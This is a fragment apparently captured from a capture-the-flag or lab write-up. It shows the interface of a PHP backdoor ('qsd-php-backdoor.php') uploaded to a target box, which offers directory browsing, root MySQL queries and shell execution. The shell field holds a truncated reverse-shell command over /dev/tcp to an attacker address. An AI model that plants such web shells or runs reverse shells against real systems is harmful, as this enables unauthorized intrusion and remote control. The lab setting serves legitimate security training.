 10.10.10.68/uploads/qsd-php-backdoor.php
Server Information:
Operating System: Linux
PHP Version: 7.0.22-0ubuntu0.16.04.1 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/ Go
Execute MySQL Query:
host localhost
user root
password
database
query
Execute
Execute Shell Command (safe mode is off): sh -i >& /dev/tcp/10.10.14.45/ Go